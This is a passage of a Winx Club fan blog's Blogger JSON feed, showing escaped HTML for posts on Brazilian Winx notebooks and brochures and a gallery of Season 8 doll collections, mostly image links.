href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF154SE7vh6RAai1uEH-pzORUxd1Tg48MyYn4JC_TCzGi5I-z2WzIOJd7H9mbS0GrCVIRdXTDObB9Fm95tNqyqZeazyiieobtrO9yLhyphenhyphenzf6UNaqCvboaQbvLj_sWo1HBDoqNwhqXq-1g\/s1600\/winxclub_2020_universitariocd_capa2.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF154SE7vh6RAai1uEH-pzORUxd1Tg48MyYn4JC_TCzGi5I-z2WzIOJd7H9mbS0GrCVIRdXTDObB9Fm95tNqyqZeazyiieobtrO9yLhyphenhyphenzf6UNaqCvboaQbvLj_sWo1HBDoqNwhqXq-1g\/s400\/winxclub_2020_universitariocd_capa2.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPv9HQeg9rLrTJxgluxwdceO59YAKE4FLTxdFONTKiTdWgA_QzG0mjkpVyL6fOOShJbqxZjuN6AOQdfGvllGk3bp6noykfPS-gKAH5aIS9PpiaC_iMiPMktD1Q6PCRMp6ooJvGQXfmNQ\/s1600\/winxclub_2020_universitariocd_capa1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPv9HQeg9rLrTJxgluxwdceO59YAKE4FLTxdFONTKiTdWgA_QzG0mjkpVyL6fOOShJbqxZjuN6AOQdfGvllGk3bp6noykfPS-gKAH5aIS9PpiaC_iMiPMktD1Q6PCRMp6ooJvGQXfmNQ\/s400\/winxclub_2020_universitariocd_capa1.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmy-U311N3Uh-Wb4yehphnyOCDKAwPHsC_BPxeka70rM6fGlrHzkp0aVPxh3NM6I_-PD31YPiKCQjrR8lez9IP5K86UW4WMu56ya6RqboaE50rtsR3m0k4rI6xs9ZSqSFK9aw85Sazw\/s1600\/winxclub_2020_universitariocd_bolsa.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmy-U311N3Uh-Wb4yehphnyOCDKAwPHsC_BPxeka70rM6fGlrHzkp0aVPxh3NM6I_-PD31YPiKCQjrR8lez9IP5K86UW4WMu56ya6RqboaE50rtsR3m0k4rI6xs9ZSqSFK9aw85Sazw\/s400\/winxclub_2020_universitariocd_bolsa.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCU9Km2ncA0_n8HmP83m3aiu3J54j9WD7FASATW_FlQ2dsuhcLIYzCrkvTUbku6EdSnF-I6uJTbXNG0QLNV41Yq9XqxBU69rxAaxs0hSiTN9YXgK6k25PP5juTWNqqBSx46F-zpbnkQ\/s1600\/winxclub_2020_universitariocd_adesivo.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCU9Km2ncA0_n8HmP83m3aiu3J54j9WD7FASATW_FlQ2dsuhcLIYzCrkvTUbku6EdSnF-I6uJTbXNG0QLNV41Yq9XqxBU69rxAaxs0hSiTN9YXgK6k25PP5juTWNqqBSx46F-zpbnkQ\/s400\/winxclub_2020_universitariocd_adesivo.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBROCHURA\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWINX CLUB\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ECosturado, Capa Dura. Brilho, 140x200, 96 Folhas \u0026amp;\u0026nbsp;\u003C\/i\u003E\u003Ci\u003E200x275, 80 Folhas\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj38KuFq7QHeX_yhpfM7hoR6NAH5HVCKflKzd3PO7-62bCugpI5sVUOszoVSZhddyOt8SIql8J0GJD9uTUPls4iy5ArOJnocGCj-82nrpiuo__Sjv2v62LLWBKSzG6MVzdIgRn3FjarNw\/s1600\/1_winxclub_2020_costurado1l1_capa1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj38KuFq7QHeX_yhpfM7hoR6NAH5HVCKflKzd3PO7-62bCugpI5sVUOszoVSZhddyOt8SIql8J0GJD9uTUPls4iy5ArOJnocGCj-82nrpiuo__Sjv2v62LLWBKSzG6MVzdIgRn3FjarNw\/s400\/1_winxclub_2020_costurado1l1_capa1.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAETYi_dxoxdnjIy_pvN1KEr-4thH2OdHyix3MOiXiMrwtjmj30Y-TEEUzPQE6inhuq3t4eXzuEl9GJcAiANJxnujjOSgv1y8pvvZjyZNCZtcSINNLSPlW7jHHcMzovZQTBB_0YcOTeQ\/s1600\/1_winxclub_2020_costurado1l1_capa3.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAETYi_dxoxdnjIy_pvN1KEr-4thH2OdHyix3MOiXiMrwtjmj30Y-TEEUzPQE6inhuq3t4eXzuEl9GJcAiANJxnujjOSgv1y8pvvZjyZNCZtcSINNLSPlW7jHHcMzovZQTBB_0YcOTeQ\/s400\/1_winxclub_2020_costurado1l1_capa3.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv3L5A7xM1BEbukiMSIZU0hvQZPxPkZoEsZhnjxUtwsMCq5VYtv4FVTH2d95Qgp9klRMSZi06x2RzvSGBPCEG7qF79jveLKzb09PiMMHGWkYvGDYG3HSihY82Zd9jTN45TogIFiTr-uQ\/s1600\/1_winxclub_2020_costurado1l1_capa4.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv3L5A7xM1BEbukiMSIZU0hvQZPxPkZoEsZhnjxUtwsMCq5VYtv4FVTH2d95Qgp9klRMSZi06x2RzvSGBPCEG7qF79jveLKzb09PiMMHGWkYvGDYG3HSihY82Zd9jTN45TogIFiTr-uQ\/s400\/1_winxclub_2020_costurado1l1_capa4.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3u2OCX-R76G-PaEnogi9AUs69w7V8r_gbRXBeLXdEA3gBLh4lMt56k3-dB8mtipd2wYTkM8bkGsAP6Tn0EgObH1tRuNjNbtjdo3aUo1HzMCC6uzTupKx815cKoej-owX61lw_lM4CsQ\/s1600\/2_winxclub_2020_costurado1l1_capa2.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3u2OCX-R76G-PaEnogi9AUs69w7V8r_gbRXBeLXdEA3gBLh4lMt56k3-dB8mtipd2wYTkM8bkGsAP6Tn0EgObH1tRuNjNbtjdo3aUo1HzMCC6uzTupKx815cKoej-owX61lw_lM4CsQ\/s400\/2_winxclub_2020_costurado1l1_capa2.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDPwhYVOPbJtcwm1-_85rOeheaNvy3BbCzRi6L_Cdy7WazENaMlV7JpfR9Q8Yk6IYI0HJi3LP-W5MReNckNDIRrahz9jkn2Yy8U_u22_oOkkP4ixjaMkWrqfMAZW2ZvqYyJU3BGYhzcA\/s1600\/winxclub_2020_costurado1l1_adesivo.png\"\u003E\u003Cimg border=\"0\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDPwhYVOPbJtcwm1-_85rOeheaNvy3BbCzRi6L_Cdy7WazENaMlV7JpfR9Q8Yk6IYI0HJi3LP-W5MReNckNDIRrahz9jkn2Yy8U_u22_oOkkP4ixjaMkWrqfMAZW2ZvqYyJU3BGYhzcA\/s640\/winxclub_2020_costurado1l1_adesivo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGiccXzYa7w-HADL1hJFomYKdd2Kd6cH7o9CmRBpFPG1m2n196WstENVGtoSZ-DR31eWiRA37hykCAUdlP9kbJOjGWD_jOoIuTxYb7IfOqCsjvNEhYi53bnJepEjnVIENzfqRgC6Jjg\/s1600\/winxclub_2020_cartografiacd_capa1.png\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3213782954549246598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3213782954549246598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/winx-cosmix-notebooks-in-brazil.html","title":"Winx Cosmix notebooks in Brazil"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFJVPf4hKyHVMozFqG31IvzVC1DTIkkyt7WVI8vVNQzNjvlm3YYHtAnARDHPZW_Ky8RSEImJQ8Zx5UobCPKz55EOJkpNWUl1MlqPJngxEvdBNyZP4_EcaTp0hUogM7gHLB3DfRTzhTWw\/s72-c\/winxclub_2020_cartografiacd_capa3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2564935250202324680"},"published":{"$t":"2019-07-11T15:49:00.001+02:00"},"updated":{"$t":"2019-07-11T15:50:03.351+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"✨ALL WINX SEASON 8 DOLLS✨"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci style=\"background-color: yellow;\"\u003EThis page will be updated when there is new information and images.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Cosmix\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora, Stella, Musa, Layla\/Aisha and Tecna.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOBMdP1GoiM1ZpdGvT1k85irvm134E6IfxgUQ7BBHiX2Fh-ngmoXSIn5Opxt-5GNYkeGarx6nOxjEWmSKHGSmsfN9F7UCFIsSp4-KyPKmqPybsqn9-JtH5y7Bx1wbQ4elhXHetkF83NQ\/s1600\/99894-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOBMdP1GoiM1ZpdGvT1k85irvm134E6IfxgUQ7BBHiX2Fh-ngmoXSIn5Opxt-5GNYkeGarx6nOxjEWmSKHGSmsfN9F7UCFIsSp4-KyPKmqPybsqn9-JtH5y7Bx1wbQ4elhXHetkF83NQ\/s400\/99894-0.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHVJZ6h2e__ybH8A4GhRudSjNSsObrGq9B8Wm53jaIAVl2_Irpa1F3RT2AoQp55TDf_ESZnmouvAnhIMkJlKQR5rC3eZurhWfdUItEhFHEwNf_eCdBY-r0DzvGKDjrglwQph3535lufw\/s1600\/99939-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHVJZ6h2e__ybH8A4GhRudSjNSsObrGq9B8Wm53jaIAVl2_Irpa1F3RT2AoQp55TDf_ESZnmouvAnhIMkJlKQR5rC3eZurhWfdUItEhFHEwNf_eCdBY-r0DzvGKDjrglwQph3535lufw\/s400\/99939-0.jpg\" width=\"270\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8YDSiSw-6ilwmWYjik4ZfxCwoPNLT40QGYC15PN6_ltn607CLyw7_2rWKrzAkeN2JNJ4deXLB7jGgtMYrW6qDqltctPeqqE47R9jhdOZAaVC6a546yv4QcU9TU9-0t6ikDv7Odr4rXA\/s1600\/99952-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8YDSiSw-6ilwmWYjik4ZfxCwoPNLT40QGYC15PN6_ltn607CLyw7_2rWKrzAkeN2JNJ4deXLB7jGgtMYrW6qDqltctPeqqE47R9jhdOZAaVC6a546yv4QcU9TU9-0t6ikDv7Odr4rXA\/s400\/99952-0.jpg\" width=\"311\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPecTAza58caAeoLm5jaux0uufwCBd24grfuNK6ldhWwdfOKNyS18fklTQfYzJNf3xto87MvEGYpHSwMZiWovZB-E95I85NDqsEGLEM8n1L_orp7VthFk0kD0J0Cls4tX7BlbhS95bYQ\/s1600\/99968--1.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPecTAza58caAeoLm5jaux0uufwCBd24grfuNK6ldhWwdfOKNyS18fklTQfYzJNf3xto87MvEGYpHSwMZiWovZB-E95I85NDqsEGLEM8n1L_orp7VthFk0kD0J0Cls4tX7BlbhS95bYQ\/s400\/99968--1.jpg\" width=\"283\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59HcZGr3_QMQxsVX5DQyq7Skwm_0WVx-ejo8pwL8IJjxOC_659ArgNfmKgBNnzozGHYWDrGf1aP_sxAV-KWCR96XxnKAaLwauodQn6LeJLJDbN_CZrMmScTIjvJR_prC5UfNDqQaAzg\/s1600\/99963-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59HcZGr3_QMQxsVX5DQyq7Skwm_0WVx-ejo8pwL8IJjxOC_659ArgNfmKgBNnzozGHYWDrGf1aP_sxAV-KWCR96XxnKAaLwauodQn6LeJLJDbN_CZrMmScTIjvJR_prC5UfNDqQaAzg\/s400\/99963-0.jpg\" width=\"282\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5xIFOo3EwNe7rvtNElTtCD19NI-_Jt77YIu1SLfP2eJLnuiv-S6RIg_iYlpvYDEK-HmZQH47HQ4tYHA5z_TLm8OaALFrOrfm5BSUbake6_W_QHrGDlqtmYK6kpCdDqJ2UzPxxlSDHlQ\/s1600\/99945-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5xIFOo3EwNe7rvtNElTtCD19NI-_Jt77YIu1SLfP2eJLnuiv-S6RIg_iYlpvYDEK-HmZQH47HQ4tYHA5z_TLm8OaALFrOrfm5BSUbake6_W_QHrGDlqtmYK6kpCdDqJ2UzPxxlSDHlQ\/s400\/99945-0.jpg\" width=\"272\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Musical Group\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora, Stella, Musa, Layla\/Aisha and Tecna.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoM_Aoe-PTSJWfDc729bWNjVb9mvB7lYy5mmiMX2QT1Mm55wOF84xv5QWDEy-S8xJoWr2BA-0awn0JcA65CWouZjcEK1mUn3MozoRE0Ya0I5d1-AO5KtNgAWuJ6vBavv7Cz7zpaiwL-Q\/s1600\/99964-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoM_Aoe-PTSJWfDc729bWNjVb9mvB7lYy5mmiMX2QT1Mm55wOF84xv5QWDEy-S8xJoWr2BA-0awn0JcA65CWouZjcEK1mUn3MozoRE0Ya0I5d1-AO5KtNgAWuJ6vBavv7Cz7zpaiwL-Q\/s400\/99964-0.jpg\" width=\"185\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJnDESvq3KZFmJV3E5AaYG_VdNo9JQJnC9kESQbc-Cjyg32C7JA0Jwbvh9h5yMEGRdNoZ-Meh2FfTzOEU3-pZI_Pok6RO21fFUA6tEXkLG-Dz5aJnU7XO9_BawfPgG0hNu6hGt13PEg\/s1600\/x99930-0.JPG\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJnDESvq3KZFmJV3E5AaYG_VdNo9JQJnC9kESQbc-Cjyg32C7JA0Jwbvh9h5yMEGRdNoZ-Meh2FfTzOEU3-pZI_Pok6RO21fFUA6tEXkLG-Dz5aJnU7XO9_BawfPgG0hNu6hGt13PEg\/s400\/x99930-0.JPG\" width=\"165\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRHjmW-aQabSvMs7GSwmp6VkKwdq5NNW2K6T77tbwLOFV4VzY1fbeFOvs5ehOOyM4GC4O7Y6tOX-VfoOi3RDlnV7b8ukWSXUeFXeeJr0m9rKZDsiu0m_ueJFL4d89m5Dj4F2SsZC7yUA\/s1600\/100017-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRHjmW-aQabSvMs7GSwmp6VkKwdq5NNW2K6T77tbwLOFV4VzY1fbeFOvs5ehOOyM4GC4O7Y6tOX-VfoOi3RDlnV7b8ukWSXUeFXeeJr0m9rKZDsiu0m_ueJFL4d89m5Dj4F2SsZC7yUA\/s400\/100017-0.jpg\" width=\"207\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_RZ6JUQQTJd0d7N3SH3Uh3T8gewPz0yvi88wue4nY6LzpejKvfORNisOToEFpJgNkTuXxfGfAEPJWUxCVgl_kAy7Lb-SJnpEZR2Rc71zjEzy2hi92YX22IINS6vUWJOiF-7Zxq_mmw\/s1600\/99991--1.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_RZ6JUQQTJd0d7N3SH3Uh3T8gewPz0yvi88wue4nY6LzpejKvfORNisOToEFpJgNkTuXxfGfAEPJWUxCVgl_kAy7Lb-SJnpEZR2Rc71zjEzy2hi92YX22IINS6vUWJOiF-7Zxq_mmw\/s400\/99991--1.jpg\" width=\"178\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_070Z9dTra2aeFPoWcskacG63YGIS2MX6c8wyqRQjQTUvheR4stfGT42RNYYMWa7Cou8WgcEv__SuKZIVN5bNUx6f5eDG6-KM1gQDdhYdAWmqPn5YGRluh_-D-eCv6zvft_NE2zMZRQ\/s1600\/x99861-0.JPG.pagespeed.ic.wGUt4Cc2Aa.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_070Z9dTra2aeFPoWcskacG63YGIS2MX6c8wyqRQjQTUvheR4stfGT42RNYYMWa7Cou8WgcEv__SuKZIVN5bNUx6f5eDG6-KM1gQDdhYdAWmqPn5YGRluh_-D-eCv6zvft_NE2zMZRQ\/s400\/x99861-0.JPG.pagespeed.ic.wGUt4Cc2Aa.jpg\" width=\"203\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLUTgm8Fum8U70rCH3smMSORrlE6qpcCjZzZ1QvZHBKYAGhD_2WV9VXTg6Y441zOeJER1N60yDemoxthv5FA0BrDZBU65QifrcRXfzXaYIsGJYN5FV3vNkQKcZP_WnlCPCO_V7AE2ANA\/s1600\/100016-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLUTgm8Fum8U70rCH3smMSORrlE6qpcCjZzZ1QvZHBKYAGhD_2WV9VXTg6Y441zOeJER1N60yDemoxthv5FA0BrDZBU65QifrcRXfzXaYIsGJYN5FV3vNkQKcZP_WnlCPCO_V7AE2ANA\/s400\/100016-0.jpg\" width=\"183\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Star Magic\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora\u0026nbsp;and Stella.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfislKawNxPdP-yeTisahFPp33uQFCXkhxRGdYJ-24v-O4vcQ9iLLxtAJTiz3JxHUMQIWBIDPOW_DM4XxtaPBmyZSBFRCn6tQIqS_32OHDExgxsTZaW2JJsQdhyu80WlgQxvD6A2T2NQ\/s1600\/99929-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfislKawNxPdP-yeTisahFPp33uQFCXkhxRGdYJ-24v-O4vcQ9iLLxtAJTiz3JxHUMQIWBIDPOW_DM4XxtaPBmyZSBFRCn6tQIqS_32OHDExgxsTZaW2JJsQdhyu80WlgQxvD6A2T2NQ\/s400\/99929-0.jpg\" width=\"161\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxxQlD1s1oESD7oKBBUV9OP_f9ZJUgvP45VlcQhuQ6JJ74S3P_ipdDdU8KotiNoxls1CeDub2Pv6IvvjthhPljUiLq56nPqqvIpsPZfx1dy-m9E-lmsGEARhwrzWeCM_NpfrBe3gSXA\/s1600\/99875-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxxQlD1s1oESD7oKBBUV9OP_f9ZJUgvP45VlcQhuQ6JJ74S3P_ipdDdU8KotiNoxls1CeDub2Pv6IvvjthhPljUiLq56nPqqvIpsPZfx1dy-m9E-lmsGEARhwrzWeCM_NpfrBe3gSXA\/s400\/99875-0.jpg\" width=\"183\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jcb7odZB9j305DECyU4YNVhLBT9oyum0I9pTqp2-6_lNxrKAexsqz6WnoXkkAwP11Ws5ZFfF5wj5Ve6m_kEbCdygH8FqTMX_Gc26DKs41y62DOBo3p45-gAzQzy5ttV8o9w5Mj5EcA\/s1600\/99858-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jcb7odZB9j305DECyU4YNVhLBT9oyum0I9pTqp2-6_lNxrKAexsqz6WnoXkkAwP11Ws5ZFfF5wj5Ve6m_kEbCdygH8FqTMX_Gc26DKs41y62DOBo3p45-gAzQzy5ttV8o9w5Mj5EcA\/s400\/99858-0.jpg\" width=\"163\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EAutumn Glamor\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora\u0026nbsp;and Stella.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDKfhFriOO4VXCJBipm4SazWLiLAAM8VQOxGYGdZZ4Nvz0HMmlZ0GfuqjTdALTM1WSMBcu0fBjYhhHYxtRu9HmwFRLLuQNEwgz88Ae-MoeZQK5yhHLah-yZFWOqH91j-9RC6ma8PqjQ\/s1600\/99908-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDKfhFriOO4VXCJBipm4SazWLiLAAM8VQOxGYGdZZ4Nvz0HMmlZ0GfuqjTdALTM1WSMBcu0fBjYhhHYxtRu9HmwFRLLuQNEwgz88Ae-MoeZQK5yhHLah-yZFWOqH91j-9RC6ma8PqjQ\/s400\/99908-0.jpg\" width=\"166\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtGdFcqkC2vL0Qlz5SBlSmHiKJ10sTJnv6zVmpB1DbVfo6338E5BJYDWqQXgTvS6_JvjR2b6-EVEBmlJyErOuRDsbTGt6NuoOpYlzas9zVCiDdjCInJfPBk71QgAuXhjyq7ASLIjz4gQ\/s1600\/100004-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" 